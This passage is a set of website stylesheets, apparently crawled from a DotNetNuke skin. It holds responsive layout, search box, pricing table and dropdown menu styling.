		display:block;
		position:absolute;
		left:0; top:0;
		width:100%;
		overflow:hidden;
		
		font-size:11px;
		text-indent:-9999px;
	}
	
	#login .userMessages a,
	#login .userNotifications a { background-color: #333; }	
	
	#login .userMessages strong { 
		height: 100%;
		background: url('../images/icon_message.png') no-repeat center center;
	}
	
	#login .userNotifications { border-right: 1px solid #CCC; }
	
	#login .userNotifications strong { 
		height: 100%;
		background: url('../images/icon_notification.png') no-repeat center center;
	}
	
	#login .registerGroup a span {
		display:inline-block;
		position:absolute;
		right:2px; top:-9px;
		min-width:7px;
		margin-right:3px;
		background: rgb(59,150,182); /* Old browsers */
		
		text-align:center;
		font-size:11px;
		color:#fff;
		text-shadow: 0px 1px 0px #333333;
	}
	
	#login .registerGroup .userProfileImg a {
		min-width:25px;
		min-height: 32px;
		padding:0;
		background:none;		
	}
	
	#login .registerGroup a img {
		height:35px; width:32px;
		background:#333;		
	}
	
	/* Login Group Styles */
	#login .loginGroup a { color:#333; margin-top:1px; }
	
	/* Number of message next to the message icon*/
	#login .userMessages  a  span,
	#login .userNotifications   a  span	{ 
		display: inline-block; 
		margin-top: 9px; 
		margin-right: 0px; 
		background-color: transparent;		
		font-size: 10px;
	}
	

/*=========== Search Code =============*/

.slideSearch {
    position:relative; 
    z-index:499; 
}

.MainSearchIcon {
    padding-top:0;
}

.MainSearchIcon p { text-align:right; }  
 
.MainSearchIcon .fa {
    font-size:15px; cursor:pointer; color:#333;
    line-height:46px; font-weight:normal;
}

.hiddenSearch {
    display:none; 
}

.SearchArrow {
    width:17px; height:9px; position:absolute; top:-9px; right:20px;
    background: url(../images/search_arrow.png) no-repeat;
}
    
.SlideSearchButton.hiddenSearch {
     background:#E2E2E2;
     height:50px; width:217px; right:0; position:absolute;
}

div.SearchContainer { margin:8px; float:right; }  
#SearchIcon { display:none; padding:0; margin:0; }
.SearchButton { width:32px; height:32px; margin-top:1px; text-indent:-9999px; background: url(../images/icons/searchicon.png) no-repeat center center #708090; position:absolute; }
div.SearchContainer a { padding:0; }
div.SearchBorder { border:none; width:auto; margin-top:1px; height:auto; margin-right:0; }
div.SearchBorder input { padding:6px 0; padding-left:6px; font-weight:normal; font-size:14px; border-radius:0; font-family:inherit; background-image:none; color:#333; text-shadow:none; position:relative; }
input.SearchTextBox { height:auto; width:auto; float:none; }

@media screen and (-webkit-min-device-pixel-ratio:0) {
    .SlideSearchButton.hiddenSearch { width:206px; }
    div.SearchBorder input { padding-bottom:7px; }
} /* Webkit uses \0 */

@media all\0 {
    .SlideSearchButton.hiddenSearch { width:206px; }
} /* IE8 uses \0 */

	

/*=========== Reponsive Code ==========*/

@media only screen and (max-width: 1240px) {	
	#search .SearchLeft { float:right; padding-right:20%; }
	.SearchTop #dnn_dnnSearch_txtSearch { width:135px; }
	#search a.SearchButton { margin-top:0; }
	.SearchTop #dnn_dnnSearch_txtSearch:active, .SearchTop #dnn_dnnSearch_txtSearch:focus { box-shadow:none; background:#eceded; }	
    .Mpage { padding:0 30px; padding-bottom:30px; } 
    .PageFull { padding:0 30px; }    
     
    .TopTitleDescrip { padding-left:12px; padding-right:12px; }
    .HappyClient .Testimonials { padding-left:12px; padding-right:12px; }
}

@media only screen and (max-width: 1160px) {
    
    .AboutText p,.skills-head p { width:80%; }
    .PromoBoxLearnMore a { font-size:12px; padding:6px 8px; }
    ul.TopListLeft li.mail { padding-left:10px; }
    ul.TopListLeft li { font-size:14px; padding-right:5px; } 
    ul.TopListLeft li em.fa-envelope-o { padding-left:5px; }
    em.textcolor { font-size:16px; padding-right:4px; }	
    
    .SocialIcons ul li a { width:36px; }

    .LangHome .language-object img { width:22px; } 
    .TeamSocialPack a { padding:8px; padding-top:14px; }
    .PhotoGellary.gallery img { width:27%; }  
    .FooterNav li a { padding:0 7px; }	 
}

@media only screen and (max-width: 1030px) {	
	
	ul.TopListLeft li.mail { padding-left:6px; }
    ul.TopListLeft li { padding-left:0px; }
	ul.TopListLeft li { padding-right:0px; } 
    ul.TopListLeft li em.fa-envelope-o { padding-left:4px; }
    em.textcolor { font-size:16px; padding-right:3px; }
    
    .LangHome .language-object img { width:20px; }    
    .FooterBottom .col-md-6 { padding-left:0; }
    .SocialIcons ul li a { width:32px; }
    .TeamSocialPack a { padding:7px; padding-top:14px; } 
    
	.pricing_table { width:100%; font-size:11px; }
	.pricing_table .pricing_column_first, 
	.pricing_table .pricing_column { margin-right:1px; }
	
	.pricing_six .pricing_column,
	.pricing_six .pricing_column_first { width: 16.56%; /* 6 columns */ }
	.pricing_five .pricing_column,
	.pricing_five .pricing_column_first { width: 19.89%; /* 5 columns */ }
	.pricing_four .pricing_column,
	.pricing_four .pricing_column_first { width: 24.89%; /* 4 columns */ }
	.pricing_three .pricing_column,
	.pricing_three .pricing_column_first { width: 33.2%; /* 3 columns */ }
		
	.pricing_table li.pricing_header1 { font-size: 16px; font-weight:bold; }
	.pricing_table li.pricing_header2 { font-size: 24px; }
	.pricing_table li.pricing_header2 span { font-size: 9px; }
	.pricing_table .pricing_column_first li.pricing_header2 span { font-size:14px; }
}

@media handheld, only screen and (max-width:980px) {   
    
    .BodyPromoBox { padding:10px 12px; }
    .BoxBackground.PromoText { width:50px; height:50px; }
    .BoxBackground.PromoText p { font-size:24px; line-height:50px; }
    
    .TopTextTitle { line-height:40px; }
    .LangHome .language-object { padding-top:16px; }
    .LangHome .language-object img { width:18px; }
    .language-object .Language { margin:0 2px; }
    .OfferBg .Column3Title { font-size:16px; }
    
    .col-md-1.slideSearch { padding-right:2px; }
    ul.TopListLeft li { font-size:11px; padding-right:4px; } 
    ul.TopListLeft li em.fa-envelope-o { padding-left:4px; }
    em.textcolor { font-size:14px; padding-right:3px; }
    
    .SocialIcons ul li a { width:30px; }
    .TeamSocialPack a { padding:4px; padding-top:11px; }
    
    .SearchTop #dnn_dnnSearch_txtSearch { width:120px; }
    
    .pricing_five .pricing_column, .pricing_five .pricing_column_first { width:19.8%; }
    .pricing_four .pricing_column, .pricing_four .pricing_column_first { width:24.8%; }
    .pricing_three .pricing_column, .pricing_three .pricing_column_first { width:33.1%; }    
    .ErrorText { line-height:24px; }
    .ErrorTitle { font-size:200px; padding-top:110px; }
}

@media handheld, only screen and (max-width:930px) {
     
    .LangHome .language-object img { width:17px; }
    ul.TopListLeft li.mail { padding-left:2px; }
    ul.TopListLeft li { padding-left:2px; }
	ul.TopListLeft li { padding-right:2px; } 
    ul.TopListLeft li em.fa-envelope-o { padding-left:2px; }
    .SocialIcons ul li a { width:28px; }
     
    .SearchTop #dnn_dnnSearch_txtSearch { width:105px; }     
    .TopText { margin:0px 0 0 -40px; padding:10px 0 10px 30px; }
    .TopTilte { font-size:20px; }

    .Mpage { min-height:30px; }    
    .BodyTitle { font-size:14px; } 
    .ColumnTitle { font-size:20px; }
    .Banner { overflow:hidden; }
    
    .NewsDate { padding-top:0px; }
    .NewsText { padding-bottom:12px; }
    .PostText { text-align:left; }
    
    .BoxPurchaseText a { padding:10px 14px; }
    .BoxSkinTitle { font-size:16px; } 
    #MainFooter { padding:0 15px; }
    .Tag li { padding:2px 5px; }
    .FooterNav li a { padding:0 4px; font-size:13px; } 
    .ContTitle { font-size:22px; }
    .Login a { font-size:13px; padding-right:8px; }
    .SkinObject { font-size:10px; }
    .ErrorTitle { font-size:180px; }
}

@media handheld, only screen and (max-width:830px) {   
    .LangHome .language-object { padding-top:17px; }
    .LangHome .language-object img { width:16px; }
    #login a.SkinObject,#login a { font-size:11px; }
    
    .Logo img { padding-top:30px; }    

    .SearchTop #dnn_dnnSearch_txtSearch { width:90px; }
    ul.TopListLeft li { font-size:10px; padding-right:2px; padding-left:2px; } 
    ul.TopListLeft li em.fa-envelope-o { padding-left:2px; }
    ul.TopListLeft li.mail { padding-left:2px; }
    em.textcolor { font-size:12px; padding-right:2px; }
    
    .SocialIcons ul li a { width:28px; margin-left:-2px; }
    .TeamSocialPack a { padding:2px; padding-top:8px; }
    
    .BoxPurchaseText a { padding:10px 6px; }  
    .BoxSkinTitle { font-size:15px; } 
    .BodyTopTitle { line-height:28px; }
    .PromoBoxTitle { line-height:24px; font-size:17px; }
    .PostText { line-height:16px; }
    .Tag li { padding:2px 4px; }
    .FooterNav li a { padding:0 2px; } 
    ul#quotes cite { font-size:14px; }
    
    .bannerContent li a { font-size:14px; } 
    .bannerContent li.LatestNews a { padding-left:32px; }
}


/*========== Mobile Media Code =====*/

@media handheld, only screen and (max-width:767px) {    
    
    .sticky { position:inherit; }
    .video-section h1 { margin-top:0; font-size:55px; }
    .pet { margin-top:3.5px; }
    .LangHome .language-object { float:none; padding-top:15px; }
    .LangHome .language-object img { width:26px; }

    #HeaderTop { padding:0; }
    #Header,#MainFooter { box-shadow:none; }
    .BodyTopTitle { padding-top:0; text-align:center; line-height:28px; font-size:18px; }
    .PurchaseButton { padding-top:30px; text-align:center; margin-bottom:16px; }
    .PurchaseButton a { padding:10px 24px; }
          
    .Social { margin-top:0px; padding:0; }
    .SocialIcons a { letter-spacing:2px; }
    
    .Social.TopRight { border-left:none; }
    .SocialIcons ul { padding-top:10px; text-align:center; float:inherit !important }
    .SocialIcons ul li { display:inline-block; position:relative; list-style:none; float:none; text-align:center; }
    .SocialIcons ul li a { width:40px; }
    
    .PageFull .BodyPromoBox { margin:0; }
    .ResponsiveTitle { line-height:28px; padding-top:26px; }
    .ResponsiveDescrib { padding:0 10px; }
    
    #search { background:#eceded; margin-top:8px; }
    #dnn_dnnSearch_txtSearch { width:240px; color:#000; }
    .BoxSearch #dnn_dnnSearch_txtSearch { width:240px; }  
    .SearchTop #dnn_dnnSearch_txtSearch:active, #dnn_dnnSearch_txtSearch:active 
    .SearchTop #dnn_dnnSearch_txtSearch:focus, #dnn_dnnSearch_txtSearch:focus { box-shadow:none; background:#eceded; }
    .SearchTop { margin-bottom:17px; }
    
    #HeaderTop { padding-bottom:8px; }
    #Header { padding:10px 0px; padding-bottom:20px; }
    .Logo { padding:5px 0 10px 0; }
    
    #MainWrapper { padding:0 15px; } 
    .Mpage { padding:0 15px; padding-bottom:30px; min-height:0; background:#fff; }
    
    #BreadCrumb { padding:12px 25px; }
    #BreadCrumb .Breadcrumb span { float:none; }
    
    .TeamPart span { line-height:12px; }
    .MustCentered { text-align:center; margin:0 auto !important; } 
    #dnn_dnnLogo_hypLogo img { padding:0; } 
       
    .Menu { margin:6px 0 4px 0; }	
    .flex-control-paging li a { margin-top:-35px; }
    
    .bannerContent span { display:none; }
    .bannerContent li.LatestNews a { padding-left:0; }
    .bannerContent li a { font-size:11px; }
    .ReadMoreBtn,.ReadMoreBtn:hover { padding:0 8px; }
    
    .BoxBackground.PromoText { text-align:center; margin:0 auto !important; }
    .PromoBoxTitle,.PromoBoxText,.PromoBoxLearnMore,.DeskTopTitle,.PurchaseButton,.PurchaseButton.DeskTopButton,.DesktopPc,.RecentWorks p { text-align:center; }
    .RecentWorks { margin-bottom:20px; }
    .DesktopPc { padding-top:20px; }
    
    h2.resp-accordion { padding:10px 15px; line-height:20px; }
    h2.resp-tab-active { padding:0 15px; line-height:20px; }
    .AccordionTitle { padding-top:24px; }
    .divider1 { margin:34px 0 26px 0 !important; }
        
    .TestiImage { display:none; }
    .MBodyTitle { padding:0; text-align:center; } 
    .MBodyImage,.Article,.ArticleDate,.ArticleText,.PostImage,.TopTitleDescrip { text-align:center; } 
    .Article { padding-top:20px; }
    .ArticleTitle { padding:12px 0 5px 0; text-align:center; }
    .BodyTitle { font-weight:bold; padding:0; text-align:center; } 
    .MBodyText { padding-top:8px; } 
    .ColText { font-weight:normal; font-size:12px; }
    .ArticleText { padding-bottom:12px; }
    .ourclient { padding-top:20px; }
    p.TeamSocialPack { margin:15px 0; }
    .PurchaseButton a.ReadMore { padding:10px 28px; }
    .PurchaseButton a { padding:10px 20px; }
    
    .form-wrapper { width:20em; }
    input[type="submit"] { font-size:10px; padding:6px 4px; }
    input[type="email"] { margin-top:0; width:13em; }
    
    #MainFooter { padding:5px 15px; padding-bottom:40px; margin-top:0; } 
    #MainCopyright { padding:30px 15px; }    
    .FooterNav { width:100%; float:left; } 
    .FooterNav li { line-height:25px; } 
    .Tag li { padding:5px 10px; } 
    .PhotoGellary img { width:31.5%; min-height:70px; } 
    .Copyright { text-align:right; float:left; }
    .Login { text-align:left; }
    .Login a { font-size:13px; padding-right:5px; }
    .SkinObject { font-size:12px; padding-right:10px; }
    
    .PostText { padding-top:15px; text-align:center; }
    
    .Container { width:100%; float:left; }
    .tabs { padding-top:10px; }
    .pretty.tabs li { margin-bottom:0px; width:100%; float:left; text-align:left; border-bottom:1px solid #333; }
    .pretty.tabs li a { padding:0 15px; }
}

@media handheld, only screen and (max-width: 767px) {
	.pricing_table { width:100%; }
	.pricing_table li.pricing_header1 { height:50px; font-size: 18px; line-height:24px; }
	.pricing_table li.pricing_header2 { height:50px; line-height:30px; }
	.pricing_table .pricing_column_first { display:none; }
	.pricing_table .pricing_column { width:48%; margin-bottom:12px; }
    .pricing_table ul li { height:44px; padding-top:6px; line-height:12px; }
    .pricing_table ul li:before { content:attr(data-table)''; display:block; margin-bottom:10px; font-size:12px; font-weight:bold; }
	.pricing_table .pricing_hover_area .pricing_column:hover { -webkit-transform:scaleY(1); -moz-transform:scaleY(1); -o-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1); }

}

@media handheld, only screen and (max-width: 380px) {
	.pricing_table .pricing_column { width:100%; }
	.pricing_table .pricing_column_first, 
	.pricing_table .pricing_column { margin-right:0; }
}








--- FILE ---
content_type: text/css
request_url: http://thebestofboise.org/Portals/_default/Skins/Legacy/CSS/editor.css
body_size: 1148
content:
h1 { font-family:"opensans", Arial, sans-serif; font-size:26px; color:#000;}
h2 { font-family:"opensans", Arial, sans-serif; font-size:22px; color:#000;}
h3 { font-family:"opensans", Arial, sans-serif; font-size:18px; color:#000;}

/* Fonts */
.Normal {
    font-size:12px;
    line-height:18px; 
    }
    
.SubHead { color:#333; }

#Header { padding:0 5px; }

ul.TopListLeft { float:right; }
ul.TopListLeft li { color:#333; line-height:34px; font-weight:300; }

#login .registerGroup a, #login .loginGroup a { height:42px; color:#666; }

#HeaderTop #login a { color:#fff; }

.registerGroup li {
    border-right: none; 
    list-style:none; 
    padding-top:1px; 
    }

#search span#dnn_dnnSearch_ClassicSearch a.SearchButton {
    margin-top:0;
    }
    
.SearchTop #dnn_dnnSearch_txtSearch { color:#a3a3a3; }
#search a.SearchButton:hover { background-color:#6c6c6c; }
.dnnSearchResultPanel,.dnnSearchBoxPanel { max-width:100%; }
.SlideSearchButton.hiddenSearch { width:235px; padding-right:2px; }
.SmallLogo.Logo img { padding:28px 0; }
.LangHome .language-object { padding:7px 0 6px 0; }
.BodyTopPartTitle { line-height:40px; }
.pricing_table li.pricing_header1 { line-height:16px; }
.pricing_table a.pricing_button { padding-top:3px; }
.pricing_table .pricing_footer { padding-top:8px; }
  
.BoxedLayout .SliderNivo {
    margin-top:0; 
    }

.language-object {
    padding-top:7px; 
    float:right; 
    } 
    
.language-object span {
    margin:0 3px; 
    }
    
.Language.selected {
    border:2px solid #e7e7e7; 
    }

.search3 {
    margin-top:18px; 
    }
    
.SearchTop { background:none;  margin-right:-22px; }
    
div.SearchBorder {
    margin-right:0;
    }

.Banner {
    overflow:inherit; 
    }
    
.flexslider {
    overflow:hidden; 
    }

.TopTitle img {
    width:50px; 
    height:50px; 
    }
    
.NewsTitle img {
    width:27px; 
    height:27px; 
    }

@media screen and (-webkit-min-device-pixel-ratio:0) {
    .SlideSearchButton.hiddenSearch { width:235px; }
    div.SearchBorder input { padding-bottom:4px; }
} /* Webkit uses \0 */

@media all\0 {
     #Header, #MainFooter { box-shadow:none; } 
     .LangHome .language-object { padding-top:14px; }
     .language .language-object span { float:left; display:block; }
     .LangHome .language-object img { width:24px; display:block; } 
     .SlideSearchButton.hiddenSearch { width:202px; }  
} /* IE8 uses \0 */

@media only screen and (max-width: 1160px) {
    .BoxedLayout { margin:2px 0; }
    .SearchTop {  margin-right:0; }
    .Download a { display:block; }
}

@media handheld, only screen and (max-width:767px) {
    p.SocialIcons a { letter-spacing:3px; }
    .language { margin:0 auto !important; text-align:center; }
    .language-object { float:none; } 
    .PageFull { padding:0; }
    .language.LangHome.col-md-2 { width:100%; }
    .Download { text-align:center; padding:20px 0; }
}

#Header{ background-color: #f8f8f8; }
#MainBody, .BodyTopPart { background-color: #f4ecff; }
.StickyHeader.sticky, .sticky { position: relative; }



--- FILE ---
content_type: text/css
request_url: http://thebestofboise.org/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.css
body_size: 1616
content:

/* Standard Menu Reset */
body, nav, ul, li, a {
    margin: 0; 
    padding: 0; 
    } 
    
ul ul, ul ol, ol ol, ol ul {
    margin-left:0px; 
    margin-bottom:0px; 
    } 
    
body {
    font-family: "open sans", Helvetica, Arial, sans-serif; 
    }
    
a {
    text-decoration: none; 
    }
    
.nav {
    list-style: none; *zoom: 1; 
    } 
    
.nav ul {
    list-style: none;
    }


/* Main Nav Style Code */

.nav a {
    padding:7px 12px;
    color:#333; 
    font:normal 16px/1.5em "open sans",Tahoma; font-weight:300;
    text-decoration:none; 
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;   
    }
    
.nav li {
    position:relative; margin-left:4px; 
    } 
    
.nav > li {
    float:left; margin-top:-4px;
    list-style:none;     
    }
     
.nav > li > a {
    line-height:38px; z-index:500; position:relative; text-transform:uppercase;   
    }
         
.sf-sub-indicator {
    display:none; 
    } 
 
/* Main current Nav Style Code */ 
  
.nav .current a, 
.nav .current a:visited, 
.nav .current a:active {
     color:#ddd;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; 
    }
 
.nav > li > a {
    display:block; 
    } 
    
    .nav > li > a:hover {
        color:#21c2f8; background-color:#f8f7f7;
        }
        
    .nav > li:hover > a {
        color:#21c2f8; background:#f8f7f7;
        }

.nav > li ul {
    min-width:200px; 
    position:absolute; 
    left:-9999px; 
    box-shadow: 0 3px 6px 0 #504f4f; -moz-box-shadow: 0 3px 6px 0 #504f4f; -webkit-box-shadow: 0 3px 6px 0 #504f4f; -ms-box-shadow: 0 3px 6px 0 #504f4f;
    }
 
 .nav > li ul li ul {
    margin-top:0px; margin-left:3px;
    }
       
    .nav > li.hover > ul {
        left:0; 
        } 
        
    .nav li li.hover ul {
        left:100%; 
        top:0; 
        } 
    
.nav li li {
    list-style:none; padding-top:0px; padding-bottom:0px; margin-left:0px; 
    } 
        
/* Sub Nav Style Code */ 

.nav li li {
     border-bottom:0;
    }
       
.nav li li a {
    padding:0 15px; 
    background:#fff; 
    color:#333; font-size:14px; font-family:"open sans",Tahoma; font-weight:300; line-height:34px; font-weight:normal;
    display: block; z-index:100;
    border-bottom: 1px solid #eee;
    }
    
    .nav li li a:hover {
        display: block; 
        background:#21c2f8; 
        color:#ddd; 
        border-radius:0; 
        box-shadow:none; 
        }

.nav ul li a.sf-with-ul {
    background-image: url("Arrow.png") !important; 
    background-repeat: no-repeat !important; 
    background-position: 93% 50% !important; 
    }
    
.nav ul li a.sf-with-ul:hover {
    background-image: url("Arrow.png") !important; 
    background-repeat: no-repeat !important; 
    background-position: 93% 50% !important; 
    }


/* Sub current Nav Style Code */ 

.nav .current ul li a, 
.nav .current ul li a:visited {
    background:#fff; 
    color:#333; 
    font-family:"open sans",Tahoma; 
    border-radius:0; box-shadow:none; 
    }
    
    .nav .current ul li a:hover {
        background:#21c2f8; 
        color:#ddd; 
        }

.nav li.current ul li a,
.nav li.current ul li a:visited {
     border-top:0 !important; border-bottom: 1px solid #eee !important;
    }
            
#DeshtopMenu .nav > li, 
#DeshtopRightMenu .nav > li {
     margin-top:0;
    }
       
#DeshtopMenu .nav > li > a, 
#DeshtopRightMenu .nav > li > a {
    padding:0 10px; line-height:50px;
    }
    
#DeshtopMenu .nav li li a, 
#DeshtopRightMenu .nav li li a {
    padding:3px 15px; line-height:34px; 
    }

#DeshtopMenu {
    margin-left:-10px; margin-top:15px; 
    }
    
#DeshtopRightMenu ul { text-align:center; }
#DeshtopRightMenu > .nav a { border-right:none; }
#DeshtopRightMenu .nav > li { display:inline-block; position:relative; list-style:none; float:none; }
#DeshtopRightMenu ul ul { text-align:left; }


@media screen and (max-width:1160px) {
    .nav a,
    #DeshtopMenu .nav a,
    #DeshtopRightMenu .nav a { padding:7px 10px; } 
}   
    
@media screen and (max-width:1060px) {
    .nav a,
    #DeshtopMenu .nav a,
    #DeshtopRightMenu .nav a {
        padding:7px 7px;
        font-size:14px; 
        } 
}

@media screen and (max-width:930px) {
    .nav a,
    #DeshtopMenu .nav a,
    #DeshtopRightMenu .nav a { padding:7px 3px; } 
    #DeshtopMenu .nav > li > a, 
    #DeshtopRightMenu .nav > li > a { padding:0 3px; }
}

@media screen and (max-width:830px) {
    .nav a,
    #DeshtopMenu .nav a,
    #DeshtopRightMenu .nav a { padding:7px 2px; font-size:12px; } 
}


@media screen and (max-width: 767px) {	
	nav#full { display:none; }
	div#mobile { background:#f9f9f9; display:block; border:1px solid #CCCCCC; border-bottom:none; }

	/* Top black bar that holds the toggle button */
	div#mobile #toggle-bar { line-height:36px; height:36px; border-bottom:1px solid #CCCCCC; }

	/* Toggle button #1 ("Menu") */
	div#mobile strong a { margin-left:14px; padding:5px 80px 5px 0; }
    div#toggle-bar a { color:#333; font-weight:normal; }
    div#toggle-bar a:hover { color:#333; text-decoration:none; }
    
	/* Toggle button #2 ("Navicon") */
	div#mobile .navicon { float:right; width:38px; margin:0 0 0 18px; height:10px; }
    div#mobile .navicon em.fa { margin-top:6px; font-size:24px; }
    
    /* The dropdown menu */ 
    nav#mobile ul li { clear:both; list-style:none; background:#ddd; } 
    nav#mobile ul li a { display:block; margin:0; padding:8px 12px; border-bottom:1px solid #bfbfbf; color:#333; } 
    nav#mobile ul ul { font-size:small; }
    nav#mobile ul ul li { background:#ddd; } 
    nav#mobile ul ul a { padding-left:8px; color:#333; }
    nav#mobile ul li a:hover,nav#mobile ul ul a:hover { text-decoration:none; } 
    nav#mobile ul ul a:before { content: "-"; padding-right:6px; }  
    nav#mobile ul ul ul a:before { content: "- -"; padding-right:6px; }    
}













